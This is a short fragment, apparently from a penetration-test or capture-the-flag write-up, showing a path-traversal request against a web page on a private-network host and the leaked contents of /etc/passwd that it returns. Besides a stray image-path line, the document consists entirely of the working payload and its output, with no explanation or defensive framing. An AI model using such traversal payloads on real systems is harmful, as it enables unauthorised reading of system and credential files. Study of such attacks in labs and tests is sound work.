 view-source:http://172.16.1.10/nav.php?page=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin